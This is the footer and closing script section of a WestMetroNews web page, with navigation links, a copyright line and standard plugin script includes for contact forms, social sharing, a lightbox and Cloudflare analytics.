itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/bca80e6e9463728804d4e02a4c9cfc3e-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-bca80e6e9463728804d4e02a4c9cfc3e-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"32a25629af","share_counts":"d7a297dee3","follow_counts":"5e5fe2cdbf","total_counts":"9007cb01ee","media_single":"e5f939174b","media_total":"f69b34ad87","generate_all_window_nonce":"88cad20266","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>